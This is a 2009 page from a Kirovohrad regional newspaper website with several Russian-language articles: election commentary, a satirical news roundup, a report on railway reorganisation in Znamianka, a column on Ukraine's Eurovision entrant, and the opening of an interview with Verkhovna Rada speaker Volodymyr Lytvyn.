<p>Технические кандидаты нужны как самим себе, так и тяжеловесам. Для себя участие в выборах &#8212; громчайший пиар, классный задел на то, чтобы участвовать в ближайших выборах уже в Верховную Раду. Реальным кандидатам «техники» нужны по другим причинам. Далеко не политтехнологическая тайна, зачем в 2004-м году баллотировались в президенты Леонид Черновецкий и Михаил Бродский. Каждый кандидат имеет право делегировать в избиркомы всех уровней своих представителей. Для того, чтобы получить больше лояльных к Ющенко членов комиссий, они и выдвигались. Противовес был серьезнее &#8212; немалая часть упомянутых выше «знаменитых» кандидатов в президенты также выдвигались, чтобы у Януковича было большинство во всех избирательных комиссиях. Так реально и было &#8212; представители, скажем, кандидата Александра Базилюка в кировоградских комиссиях гораздо больше «переймались» проблемами совсем другого кандидата. </p>
<p>А есть еще второе, что мне очень не нравится в якобы не начавшихся еще президентских выборах. Это команды кандидатов. Причем тут две стороны. В кандидатах, будущая команда которых примерно известна &#8212; Тимошенко, Янукович, Ющенко, &#8212; именно эти потенциальные команды и не нравятся в высшей степени. С большой долей уверенности можно сказать, кто при них будет премьером (Турчинов, Азаров, Ехануров). И более-менее понятно, какая именно братия займет другие ключевые посты в государстве. </p>
<p>Еще хуже &#8212; полная неизвестность касательно других кандидатов. Вот кто может сказать, кто при президенте Яценюке станет премьером, кто министром внутренних дел, кто возглавит налоговую администрацию и т. д.? А кто ответит, кто возглавит правительство при Литвине или Гриценко? То-то же. </p>
<p>Кандидат, четко обозначивший заранее свою симпатичную команду, уже одним этим шагом приобретет себе немало думающих сторонников. Но не спешат они. Хотя, может быть, еще просто рано?</p>
<p>Зато уже повалил пока не очень черный, но крепко серый пиар в местной прессе. Доказательно, с вырезками из газет, видел мониторинг проявлений негативного пиара в структуре одного будущего реального кандидата. Пять-семь таких статей в неделю в нашей, кировоградской прессе. А то ли еще будет!</p>
<p>Вот чего жду с нетерпением, так это оригинальных ходов и идей в грядущей кампании. Потому что это уже не борьба двух титанов, как в прошлый раз. Тут уже надо выделяться среди полудесятка. Поэтому необходимо что-то свеженькое. Не удивлюсь, если кто-то из кандидатов будет по осени перед телекамерами копать картошку у мамы на огороде. Или вытачивать на токарном станке какую-то болванку. Летать по стране на воздушном шаре. Вышивать вручную бисером подушки для какого-нибудь детского дома. Сниматься для «Плейбоя». </p>
<p>Ведь надо же как-то быть непохожим на других, когда программы не читают избиратели. </p>
<p>Хотя, возможно, многие поняли «эффект Черновецкого». Он двойной. Первый рецепт его успеха &#8212; это начинать предвыборную кампанию не за полгода до выборов, а за три года. А второй &#8212; это когда хоть что-то перепадает каждому избирателю, а не только владельцам телеканалов за размещенную рекламу. Немного пресловутой гречки плюс ряд бесплатных медицинских услуг &#8212; и избиратель ваш. В масштабах страны, конечно, дороговато, но ведь и на кону не фунт изюма. А действительно: если бы в каждом городе вроде Кировограда сделать одно существенное дело, это было бы могучей агитацией. Например, заменить километр-другой труб худого городского водопровода за счет и во имя кандидата. Это было бы, быть может, даже дешевле, чем раздача тонн макулатуры, бил-борды и телереклама по городу. И уж точно действенней. Дойдет ли кто-то из кандидатов до такой идеи? Хотя она точно не сработает в случае Ющенко и Тимошенко &#8212; все припишут это дело административному ресурсу и желанию местных властей выслужиться. Да и безыдейно это выглядит и как подкуп избирателя. Но от потенциального кандидата Черновецкого я жду чего-то подобного, и на месте конкурентов уже начал бы усиленно бояться. </p>
<p>А пока уже сейчас на местах развернулась нешуточная борьба за доверенных лиц кандидатов в депутаты в округах. Напомню, в Кировоградской области семь округов, и в каждом должно быть доверенное лицо потенциального президента. И тут такая проблема неожиданно обнажилась. А трудно найти таких! Ведь понятно &#8212; доверенное лицо должно быть известным, популярным, авторитетным. При этом кристально чистым, чтоб не бросать тень на САМОГО. И не ассоциироваться с другими политическими силами. И вот где ж таких взять на Кировоградщине? Особенная проблема с кристальной чистотой наряду с обособленностью от других политических сил. Все приличные люди давно расхватаны и ангажированы, давно с депутатскими мандатами или прочно увязываются в сознании народа с конкретной партией или политиком. Что делать, куды бедному крестьянину (то бишь кандидату) податься? </p>
<p>Ну да это не наши с вами проблемы. Наше дело &#8212; наблюдать, сравнивать и выбирать. Лишь бы было из кого &#8212; и не с горькой ухмылкой, а с улыбкой надежды.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh4378/" rel="bookmark"><time class="entry-date published updated" datetime="2009-04-29T00:00:00+00:00">29.04.2009</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2009/2009-04-29/" rel="category tag">18</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh4378/#comments">5 комментариев<span class="screen-reader-text"> к записи Не похожи на меня, не похожи на тебя&#8230;</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-10504" class="post-10504 post type-post status-publish format-standard hentry category-2009-04-29">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh4377/" rel="bookmark">«И тебя вылечат!»</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>И снова нам ставят диагнозы: украинцы не умеют работать языком, отечественные бюджетники &#8212; хронические попрошайки, наши дороги легче пристрелить, Пискун &#8212; убежденный рецидивист, а Красная Шапочка &#8212; развратная алкоголичка…</p>
<p>ОПЯТЬ РАБОТАТЬ ЯЗЫКОМ!</p>
<p>Кабмин наконец заставит украинцев работать! Без паники &#8212; как всегда, только языком! Причем &#8212; украинским. И только на рабочем месте. Соответствующее постановление внес один из нардепов-бютовцев. Причем это самое постановление касается не только чиновников, но и воспитателей детсадов, работников СМИ, сферы обслуживания. Более того, на госязыке они должны общаться не только в официозе, но и в контактах с коллегами. Проект закона прошел нужную комиссию, предусмотрены и соответствующие наблюдательные органы при Президенте и Кабмине. Более того, согласно концепции депутата, знание украинского объявляется юридической обязанностью граждан Украины, а публичное издевательство над ним или его дискредитация &#8212; нарушением Конституции, за которое наступает уголовная (!-Авт.) ответственность. Интересно, что при этом одной из национальных, как заявлено в документе, угроз является суржик. </p>
<p>Согласна, суржик &#8212; это, как показывает практика, одна из самых больших бед в обращении с «мовой». По крайней мере, когда я слышу выражение «рахую» вместо «вважаю» и наоборот, то никакой Кабмин не заставит меня, краснодипломированного русско-украинского филолога, считать, что этот человек досконально владеет украинским языком. Так не лучше ли не бить рублем наобум, а организовать для начала качественные курсы по изучению «мови»? А вы как «рахуете»? </p>
<p>СТО ЛЕТ БЕЗДОРОЖЬЯ</p>
<p>А вот лечить украинские дороги, как выяснилось, придётся более ста лет! По крайней мере, столь оптимистично оценивает темпы реанимации отечественных направлений их главный распорядитель &#8212; начальник «Укравтодора» Вадим Гуржос. С одной стороны, названный им срок в 127 лет кажется бесконечным (цифра определена с учётом нынешних темпов финансирования дорстроя). С другой, вполне конкретный временной отрезок как раз и внушает оптимизм &#8212; у другой беды нашей страны даже такой перспективы нет! </p>
<p>БЮДЖЕТНИКОВ &#8212; НА ПАПЕРТЬ?!</p>
<p>Отныне наши скромные изъявления благодарности учителям, врачам, чиновникам и прочей бюджетной братии…легализированы государством. А именно &#8212; Кабмин разрешил средства, полученные от благотворительности, направлять не в детские дома, организации инвалидов и прочие, более требующие подобной заботы учреждения, а на зарплаты работникам бюджетной сферы. В этот цинизм трудно поверить, но неужели чиновники, по мнению правительства, нуждаются в помощи больше, нежели дети-сироты? И ещё один принципиальный момент: как можно один из традиционных расходных столпов бюджета привязывать к потенциально возможной доброй воле мифических доброхотов? Или Кабмин проведет перепись «дойных коров» и приведет каждому «план до двору» по содержанию нескольких подразделений державных подопечных? Или теперь уже не таких уж и державных?.. </p>
<p>И СНОВА &#8212; ГЕНЕРАЛЬНЫЙ ПИСКУН</p>
<p>А что, вполне, как показывает практика, самостоятельная ранговая единица &#8212; Генеральный Пискун Украины. Звучит! По крайней мере, для уха самого фигуранта, в четвертый раз занявшего эту должность. Правда, надобно бы присовокупить к этой регалии приставку «почётный» &#8212; поскольку, как озвучила пресс-служба «вечного» генпрокурора, сам он на привычные полномочия уже даже не претендует…</p>
<p>ШКОЛЬНАЯ АМОРАЛКА?!</p>
<p>На днях избранники Николаева и Луганска потребовали исключить из школьной программы …любимую многими поколениями сказку о похождениях девочки в красной шапочке. Вы удивились? Рановато. Во-первых, пресловутая история о находчивой барышне теперь изучается, как выяснилось, аж в 8-м классе. Во-вторых, и это главное, одна из любимых сказок многих поколений дана нынешним школьникам в жанре «сатирической истории» в интерпретации отечественного автора Евгена Дударя. А видит он образ и приключения девочки и волка, по прочтении данного опуса, весьма своеобразно. Настолько, что пришлось указать в том числе на «пропаганду хамства, аморальности, цинизма и дурновкусия» нового прочтения старой истории. Так, «шапка» из учебника для 8 класса курит, дышит на Волка винным перегаром, вымогает у бабушки пенсию, просит «пошамать» &#8212; в общем, ведет себя, правда, как вполне современная внучка. </p>
<p>Хоть и не в стиле рубрики, но не могу не привести отрывок этого удивительного творения:</p>
<p>«Червона Шапочка пішла. Відійшла на таку віддаль, що не побачиш її неозброєним оком. Сіла під кущ. Випила вино. З’їла пиріг. Дістала з потайної кишені джинсів цигарку. Запалила, смалить і наспівує:</p>
<p>Ах, эта красная рябина среди осенней желтизны,</p>
<p>Я на тебя смотрю, любимый, теперь уже со стороны&#8230;</p>
<p>Як тут з кущів виходить Вовк. Страшенний, величезний. Очі голодним вогнем світяться.</p>
<p>&#8212; А-а-а! &#8212; гаркнув. &#8212; Червона Шапочка! Попалася! Зараз я тебе з’їм!</p>
<p>Червона Шапочка озирнулася. Цвиркнула через густонапомаджену губу:</p>
<p>&#8212; Пішов геть! Шкет нещасний! Ще не таких бачила. </p>
<p>Дихнула Червона Шапочка на Вовка перегаром вина й тютюну. Вовк очманів. Схопила Червона Шапочка Вовка за вуха, сіла на нього верхи і гукнула:</p>
<p>&#8212; Поїхали!</p>
<p>&#8212; Куди? &#8212; перелякався Вовк.</p>
<p>&#8212; Куди-небудь! &#8212; пришпорила боки Вовка дерев’яними підошвами своїх стукалок. І той рвонув.</p>
<p>Каталася Червона Шапочка на Вовкові до ранку. Вранці під’їхала до бабусиної хати. Зайшла у світлицю:</p>
<p>&#8212; Чао предкам!</p>
<p>&#8212; Дитино, рідна! &#8212; сплеснула в долоні бабуся. &#8212; А ти де в таку рань тут узялася?</p>
<p>&#8212; Ша! &#8212; приклала пальця до вуст Червона Шапочка. &#8212; Якщо маман питатиме, де я була, скажеш, у тебе ночувала.</p>
<p>&#8212; Господь з тобою, дитино! А ти хіба не з дому?..</p>
<p>&#8212; Дай щось пошамати! &#8212; сказала Червона Шапочка, викаблучуючись перед дзеркалом.</p>
<p>&#8212; Нема, дитино, &#8212; каже бабуся. &#8212; Бо я хворіла.</p>
<p>&#8212; Давай бабки. Пошлю Вовка, принесе зараз.</p>
<p>Бабуся витріщилася на внучку.</p>
<p>&#8212; Гроші давай! &#8212; хрипко пояснила Червона Шапочка.</p>
<p>Бабуся тремтячими руками дістала вузлика. Розв’язала. Подала Червоній Шапочці свою пенсію…»</p>
<p>По-моему, достаточно. А теперь скажите, как вообще, даже под соусом образчика национальной сатиры, эта бредятина оказалась в школьной программе? Неужели в угоду современной контркультуре можно пожертвовать даже такими, святыми в своей наивности историями?.. И почему демарш нескольких региональных депутатов вызвал больший резонанс, нежели в своё время факт официального (!) появления столь спорного, мягко говоря, творения, в школьной книжке?!</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh4377/" rel="bookmark"><time class="entry-date published updated" datetime="2009-04-29T00:00:00+00:00">29.04.2009</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2009/2009-04-29/" rel="category tag">18</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh4377/#comments">10 комментариев<span class="screen-reader-text"> к записи «И тебя вылечат!»</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-10501" class="post-10501 post type-post status-publish format-standard has-post-thumbnail hentry category-2009-04-29">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh4376/" rel="bookmark">Лишние звенья железной дороги</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Знаменка, железнодорожная столица Кировоградщины, может стать жертвой реорганизации, затеянной Одесской железной дорогой с целью сокращения в этом году пяти тысяч (!) рабочих мест. </p>
<p>Такую, с позволения сказать, радостную новость привез в редакцию «УЦ» наш давний собеседник, врач, начальник санитарно-контрольного пункта станции Знаменка, Федор Григорьевич Калюжный, человек, который проработал на железнодорожном транспорте 46 лет, а сорок четыре из них – в Знаменском отделении. То, о чем рассказал Федор Григорьевич, – не только его личное мнение. Это обеспокоенность очень многих железнодорожников со стажем, переживших не одну реорганизацию и успевших убедиться: каждая из них только ухудшала ситуацию как для самой Знаменки, так и для Кировоградщины в целом. Они очень хотели бы, чтобы их тревогу поняли, а к их мнению прислушались на уровне Кировоградской областной госадминистрации, Кабмина и Верховной Рады. Чтобы очередная реорганизация железной дороги отвечала наконец интересам государства и рядовых тружеников «железки», а не ее чиновников-управленцев.</p>
<p>В советское время, рассказывает Федор Григорьевич, в СССР существовало 52 железные дороги – соответственно, 52 управления железных дорог, которые подчинялись непосредственно Министерству путей сообщения. После обретения независимости Украина сохранила старую советскую структуру – все шесть железных дорог вместе с их отделениями. Возникла и новая структура &#8212; «Укрзалізниця», как украинский вариант прежнего советского МПС. Но, если вдуматься, определенный украинский парадокс в этой реорганизации имел место быть. Во времена СССР ни одна из союзных республик не имела железнодорожного министерства, а МПС успешно руководило всеми пятьюдесятью двумя железными дорогами. «Укрзалізниця» руководит лишь шестью дорогами, зато чиновников-управленцев, по сравнению с советскими временами, стало больше. А может быть, стоило бы изменить структуру управления? Подчинить отделения железных дорог напрямую «Укрзалізниці» и убрать «посредников» в лице управлений железных дорог? </p>
<p>Причины</p>
<p>Негативное отношение железнодорожников Знаменки к «родному» управлению Одесской железной дороги, базирующемуся, естественно, в Одессе, понять можно. Для них работа в системе «Укрзалізниці» под руководством управления Одесской железной дороги – это годы потерь, связанных с тем, что Одесса постоянно «перетягивала одеяло на себя». И небезуспешно. В первую очередь это утрата отделением рабочих мест.</p>
<p>Например, многие поезда, которые ранее формировались в Знаменке, теперь формируются в Одессе и, соответственно, ее железнодорожников обеспечивают дополнительными рабочими местами. О таких пассажирских поездах, как Знаменка-Кировоград-Москва или Кировоград-Киев, возможно, уже вообще почти никто не помнит. Однако, скажем, пассажирский поезд Знаменка-Одесса &#8212; и сегодня в обращении. Но&#8230; уже не тот. Прежде это был ежедневный поезд, который ходил по маршруту от Харькова до Одессы. Сегодня маршрут Одесса-Харьков забрала себе Одесса, а Знаменка-Одесса (естественно, без Харькова) ходит лишь три раза в неделю. Только летом, когда резко возрастает пассажиропоток, Одесса «с барского плеча» разрешает Знаменке пустить в обращение два состава по прежнему маршруту Харьков-Одесса. И получается, что Знаменское отделение и железнодорожники Знаменки должны быть еще и благодарны «родному» управлению за то, что получают на летний период возможность трудоустройства для четырех поездных бригад – то есть для ста человек? Но ведь город в результате политики, проводимой управлением Одесской железной дороги, потерял намного больше рабочих мест!..</p>
<p>Хуже того – две поездные бригады знаменчан, чтобы не сидеть на пособиях по безработице, в полном составе, от начальника поезда до проводников, ездят на работу&#8230; в Николаев. Там не хватает людей соответствующих специальностей и квалификации, в Знаменке – поездов.</p>
<p>Можно напомнить еще два примера, которые «УЦ» приводила в публикации чуть ли не четырехлетней давности. Первый – стирка постельного белья, которым комплектуются пассажирские вагоны. Его стирают в&#8230; Одессе, гоняя туда-обратно вагон-бельевоз с обслуживающей бригадой. Удовольствие недешевое. Одновременно – еще один повод говорить о рабочих местах. Та же ситуация с ремонтом пассажирских вагонов. Их тоже гоняют в Одессу и обратно (или, как вариант, &#8212; в Херсонскую или Николаевскую область), тогда как Кировоградщина имеет собственные мощные вагонные депо &#8212; на станциях Знаменка, Помошная и Гайворон. Но какое дело управлению железной дороги до улучшения экономики и занятости в Кировоградской области?..</p>
<p>Следствия</p>
<p>Но самый главный вопрос – деньги. После 2000 года отделения железной дороги лишились финансовой самостоятельности. Хотя до того, говорит наш собеседник, каждая хозяйственная единица на железной дороге имела свою смету и в ее пределах сама распоряжалась заработанными деньгами. Но потом это право присвоили себе управления железных дорог. Даже канцелярские принадлежности начальник станции или вокзала, иронически замечает Федор Григорьевич, не может купить самостоятельно: нужно взять счет, отправить в Одессу вместе с письмом-обоснованием и т.д.</p>
<p>Самый «горячий» пример – многолетний холод на вокзале станции Знаменка. В прошлом году, летом, построили наконец привокзальную газовую котельную, подписали акты готовности. Но&#8230; для ее подключения к газовым сетям требовались 92 тыс. грн. А потому и этой зимой люди на вокзале продолжали мерзнуть – и пассажиры, и особенно персонал, прикованный к своим рабочим местам. А СЭС оставалось только писать акты&#8230; Необходимые деньги Одесса перечислила лишь в конце марта&#8230;</p>
<p>Будь железнодорожная Знаменка самостоятельна, она бы деньги нашла. Ибо зарабатывает немало. И на грузовых перевозках. И на пассажирских. Только билетные кассы вокзала обслужили в прошлом году около двух миллионов пассажиров. В Кировограде, для сравнения, &#8212; не менее миллиона. Сопоставьте цифры со стоимостью железнодорожных билетов&#8230; Огромные деньги уходят из отделений, из Кировоградской области&#8230;</p>
<p>И еще &#8212; если бы речь не шла о железнодорожной структуре, подчиненной управлению в другой области, то ее руководители давно ответили бы за холод на вокзале «на ковре» в районной и областной госадминистрациях&#8230; Давайте вспомним, как активно в Украине подняли тему о местном самоуправлении и формировании бюджетов «снизу вверх». Но едва дело касается железной дороги, как всякое местное самоуправление заканчивается, не начинаясь&#8230;</p>
<p>Реорганизация «лишних» звеньев</p>
<p>В очередной же реорганизации, которая может постигнуть Знаменку в этом году, уже само отделение железной дороги рискует оказаться в положении «лишнего» звена.</p>
<p>На подведении итогов балансовой комиссии, рассказывает Федор Григорьевич, было озвучено мнение об объединении в единую структуру служб пассажирских перевозок Знаменского и Шевченковского отделений Одесской железной дороги. Но следом – и мнение о&#8230; возможном слиянии этих двух отделений в одно. В результате, при худшем раскладе, Кировоградщина потеряет свою «железнодорожную столицу», а еще и немалое число рабочих мест.</p>
<p>Хотя на самом деле железнодорожники считают «лишним» свое «родное» управление железной дороги, чиновники которого хотят уберечь себя, любимых, от сокращений за счет реорганизаций на уровне отделений. Ибо непосредственная, реальная работа делается в отделениях, здесь зарабатываются деньги, которые управление отбирает себе. Все необходимые подразделения, все контролирующие службы существуют в отделениях. И получается, что такие же службы, существующие в управлениях железных дорог, контролируют контролеров, а затем их же контролируют и службы «Укрзалізниці». В Знаменке даже задаются вопросом: не могло бы, скажем, КРУ проверить, сколько денег тратится ежегодно на командировочные расходы управленцев? (А заодно прикинуть, каким грузом ложатся эти расходы на стоимость перевозок, в том числе на карман пассажира.) Проверяющие комиссии из управления приезжают в отделения за год не один раз – и не одна комиссия. А когда такие же комиссии направляет «Укрзалізниця», то их обязательно сопровождают представители дорожного управления. Двойное управление, двойное курирование, двойные, если не больше, денежные затраты&#8230;</p>
<p>Идея, которую железнодорожники тихо высказывают на уровне отделений, проста и понятна: нужно ликвидировать именно управления дорог, а отделения подчинить напрямую «Укрзалізниці». В советское время, считают они, существование управлений в их тогдашнем виде было оправданным. Но если МПС СССР через управления дорог руководило пятьюдесятью двумя железными дорогами, то неужели «Укрзалізниця» не справится с непосредственным руководством и управлением тридцатью двумя (в полтора с лишним раза меньше, чем было железнодорожных управлений в СССР) существующими в Украине отделениями железных дорог? В идеале, как видится железнодорожникам, структура должна быть такой: одна область (и Крым в их числе) – одно отделение железной дороги, которое подчиняется напрямую «Укрзалізнице» и соподчиняется облгосадминистрации. Тогда все, что заработали железнодорожники области (например, Кировоградщины), оставалось бы в этой области, пополняя ее бюджет, &#8212; за исключением госналога и нормативных отчислений «Укрзалізнице». И это та реформа, которая почти ничего не будет стоить государству, но даст ему колоссальную выгоду &#8212; миллионы и миллионы денежных средств для процветания Украины.</p>
<p>Попутно</p>
<p>Но всем ли придется по вкусу такая идея? Со времен «железного» наркома Лазаря Кагановича железная дорога в СССР была почти военизированной структурой, своего рода империей в империи, &#8212; не случайно и сегодня железнодорожники носят погоны. Давайте вспомним и оранжевую украинскую революцию. В дни выборов, для голосования на участках, людей с карманами, полными открепительных талонов, как и людей для участия в митингах в Киеве, везли и поезда, и автобусы. Но если автобусы могла остановить и останавливала ГАИ, то поезда не останавливал никто. Или наоборот: все поезда, в отличие от автобусов, во всей Украине можно остановить одной-единственной командой сверху – был бы «нужный человек на нужном месте». (Да-да, читатель, ты прав: мне, автору, и сегодня кажется, что с загадочным самоубийством «железного» министра Кирпы после оранжевой революции далеко не все ясно&#8230;)</p>
<p>Вместе с тем наверняка возможны и другие мнения и соображения. Поэтому мы приглашаем к дискуссии управленцев всех уровней, до Кабмина и администрации Президента включительно, а также политиков и депутатов ВР. И если в идее «железнодорожных низов» есть здравое зерно, то&#8230; может быть, полный вперед?!.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh4376/" rel="bookmark"><time class="entry-date published updated" datetime="2009-04-29T00:00:00+00:00">29.04.2009</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2009/2009-04-29/" rel="category tag">18</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh4376/#comments">5 комментариев<span class="screen-reader-text"> к записи Лишние звенья железной дороги</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-10499" class="post-10499 post type-post status-publish format-standard hentry category-2009-04-29">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh4375/" rel="bookmark">Имидж &#8212; ничто?</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Аккурат через две недели &#8212; 14 мая &#8212; Светлана Лобода выйдет на сцену песенного конкурса «Евровидение-2009» в Москве. Наверное, сложно сказать, что этого события с замиранием и трепетом ждет большая часть населения Украины. Во всяком случае, хочется верить, что это не так, что вкус от безвкусицы и талант от «харизмы» третьего размера наши соотечественники в большинстве своем все еще могут отличить. Да и сам конкурс, о чем уже не раз говорено, отнюдь не являет собой всеевропейского биенале высокого вокально-инструментального искусства&#8230;</p>
<p>Но &#8212; пусть его. Сейчас не об этом. Знаете, наблюдая за изменениями информационного пространства в последние годы &#8212; а нам, в силу служебного положения, просто приходится этим заниматься, все чаще хочется сменить род занятий и деться куда-нибудь подальше от этого самого информпространства, всех этих «ньюсмейкеров», сенсаций, разоблачений&#8230; Потому что тошно делается временами &#8212; аж до рвоты, а временами &#8212; просто стыдно. </p>
<p>Тошно и стыдно, когда широко известная «певица, телеведущая и бизнес-леди», как уважительно и с придыханием эту самую Лободу именуют некоторые СМИ, выходит на общенациональную паперть с протянутой рукой и чуть не со слезами на глазах просит у всех добрых людей денег. Потому как немыслимо дорогие декорации для ее конкурсного выступления делаются не где-нибудь, а в Гонконге (ближе, конечно, никак), и ни у самой звезды, ни у всего ее продюсерского штата денег на них не хватает, и никто, ну абсолютно никто, ей в этой стране не помогает. Даже собственную квартиру ей пришлось ради «Евровидения» заложить. </p>
<p>При этом ездит «нищая» певица на недавно купленном эксклюзивном, за сотню тысяч долларов Mercedes Brabus CL 500, а неделю назад представила уже вторую по счету собственную линию женской одежды, между делом успев «отжечь» как следует на вечеринках в паре европейских столиц&#8230; </p>
<p>Естественно, скандальную «новость» о заложенной квартире тут же начинает смаковать вся желтая пресса Европы, добавляя сомнительных «штрихов» к и без того не слишком цветущему международному имиджу &#8212; нет, не Светланы Лободы (откуда у нее международный имидж?), а к имиджу страны Украина. Но что Лободе до имиджа Украины, которую она собралась представлять? </p>
<p>Ну да ладно, она ведь человек не государственный, что с нее взять&#8230; По-настоящему стыдно становится, когда эстафету от исполнительницы хита «Мишка &#8212; глупый мальчишка» подхватывает высокого ранга чиновник &#8212; первый вице-президент Национальной телекомпании Украины Роман Недзельский.</p>
<p>На днях он во всеуслышание заявил, что из-за финансовых проблем НТКУ не только не в состоянии оказать помощь украинской участнице песенного конкурса «Евровидение-2009», но и может отказаться от освещения мероприятия с места событий. Кроме того, по словам господина Недзельского, в связи с тем, что в эпоху кризиса «не предусмотрено большого финансирования», под угрозой находится (о ужас!!!) поездка в Россию на «Евровидение» группы журналистов Первого национального канала&#8230;</p>
<p>Вот так и формируется за рубежом образ страны. Ко всему, упомянутому выше, добавьте то, что могут видеть по телевизору или что могут прочитать в газетах и в Интернете об Украине жители любой другой страны &#8212; постоянные драки в парламенте, заявления одних высших руководителей, почти площадными словами поносящих других высших руководителей, &#8212; и представьте себе этот образ. Может, потому «там» на нас и смотрят со смешанным чувством сострадания и гадливости, что здесь никто и никогда не задумывается над тем, что говорит, и о возможных последствиях этих высказываний? Даже те, кто задумываться просто обязан&#8230;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh4375/" rel="bookmark"><time class="entry-date published updated" datetime="2009-04-29T00:00:00+00:00">29.04.2009</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2009/2009-04-29/" rel="category tag">18</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh4375/#comments">7 комментариев<span class="screen-reader-text"> к записи Имидж &#8212; ничто?</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-10496" class="post-10496 post type-post status-publish format-standard has-post-thumbnail hentry category-2009-04-29">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh4374/" rel="bookmark">Владимир Литвин. Нераскрытая книга</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Кировоградщину посетил спикер Верховной Рады Украины Владимир Литвин. Похоже по регулярности визитов, что он становится политиком, уделяющим нашей области наибольшее внимание среди всех в высшем эшелоне. </p>
<p>Уже не в первый раз Владимир Михайлович дает нашей газете эксклюзивное интервью. Более того, в этот приезд он лично посетил нашу редакцию, побывал в рабочих кабинетах. Не сочтите за хвастовство, просто нам приятно такое внимание и уважение. </p>
<p>И разговор, слава Богу, у нас получился не только о политике. И о кино поговорили, и о литературе. С этой стороны, увы, мало кто знает спикера ВР. А зря. Нашим интервью мы попробуем немного приоткрыть страницы книги под названием «Литвин». </p>
<p> &#8212; Владимир Михайлович, все отмечают, что в последнее время вы стали гораздо жестче в высказываниях и оценках, категоричнее. (Причем многим это нравится.) Хотя еще не так давно вас считали главным миротворцем украинской политики, человеком компромисса и сглаживания острых углов. Время миротворцев в политике прошло? </p>
<p>&#8212; Обстоятельства к этому понуждают. И люди требуют ясности и определенности, они уже устали от неопределенности, царящей в стране. Кроме того, я должен признать, что попытка всех помирить, сделать, чтобы всем было хорошо и удобно, у нас чаще всего рассматривается как слабость. И происходит момент привыкания, и вот уже все в сложных ситуациях смотрят только на тебя – когда же помиришь всех? А когда этого не происходит, ты же и виноват, хотя ситуацию создали другие. Жизнь меня заставляет быть таким&#8230;</p>
<p> &#8212; Недавно СМИ активно цитировали ваши слова о «возможности перехвата власти». Что именно вы имели в виду? Все понимают, что такое «захват власти», а вот что такое «перехват»? </p>
<p>&#8212; Силовой перехват власти. Речь не идет о захвате власти, потому что эти люди и так уже имеют власть, наделены полномочиями. Но сегодня разработаны планы овладения еще большей властью путем перехвата, то есть не через голоса людей на выборах. Пользуясь политическим моментом и ослабленностью многих институтов власти. </p>
<p>Один из таких сценариев – лишить людей права избирать руководство страны, &#8212; разве это не силовая попытка перехватить власть? Пользуясь своими полномочиями, хотят подавить общество, принуждая людей принять это как данность. Совершенно очевидно, что, если бы в моих оценках, моих предостережениях не было правды, никто бы и внимания не обратил на них. Другими словами, это означает попадание в точку. </p>
<p>К тому же вы должны знать, что непродуманных, не подкрепленных фактами заявлений я никогда не делал. </p>
<p> &#8212; Вы сказали как-то в 2002 году в одном интервью: «Я самый большой патриот парламента. Другого такого патриота нет». Вы до сих пор пылкий патриот органа, в котором все чаще блокируют трибуну, ломают микрофоны и дерутся? </p>
<p>&#8212; Конечно, остаюсь. Даже притом, что парламент имеет отрицательный уровень поддержки у людей. У нас, кстати, парадоксальная ситуация в стране. Народ избирает своих представителей в Верховную Раду. И уже на следующий день начинает ненавидеть их лютой ненавистью. Но ведь вы же их и избрали! Это говорит, что что-то не так происходит у нас в стране. </p>
<p>Парламент должен быть площадкой, где устами своих представителей говорит сам народ. И каждый человек, послушав, должен сказать: да, они говорят о моих проблемах. Увы, далеко не всегда у нас так. Но другого места, где представители народа говорили бы о его проблемах, просто нет.</p>
<p>Я вообще считаю, что и президент, и премьер, и все министры, и губернаторы должны обязательно иметь опыт парламентской работы. Это то место, где наскоком, силой, приказом не решишь ни один вопрос. Здесь нужно уметь аргументировать, необходимо быть настойчивым, последовательным, только тогда ты можешь получить результаты. </p>
